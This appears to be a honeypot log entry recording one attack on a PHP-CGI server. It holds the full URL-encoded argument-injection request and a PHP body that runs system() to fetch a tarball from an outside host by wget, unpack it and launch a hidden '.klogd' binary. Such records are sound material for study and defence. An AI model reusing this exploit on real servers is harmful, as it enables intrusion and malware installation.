 911.txt — Edited
Connecting to database
Returning info for attack ID: 911
Date: 2014-06-24 23:39:48
Attacker: 187.33.2.88:37790
Request: /cgi-bin/php?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F
%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F
%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C
%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E
%72%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%6E
*** Raw Request ***
POST /cgi-bin/php?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F
%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F
%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C
%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E
%72%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%6E HTTP/1.1
Connection: close
Content-Length: 144
Content-Type: application/x-www-form-urlencoded
Host: 54.220.22.47
User-Agent: Mozilla/5.0 (iPad; CPU OS 6_0 like Mac OS X) AppleWebKit/536.26(KHTML, like Gecko) Version/6.0 Mobile/10A5355d Safari/
8536.25
<?php
system(" id;killall .klogd;cd /var/tmp;rm -rf ...;mkdir ...;cd ...;wget http://213.187.93.53/ipc/.../x.tgz;tar xvfz
x.tgz;./.klogd "); ?>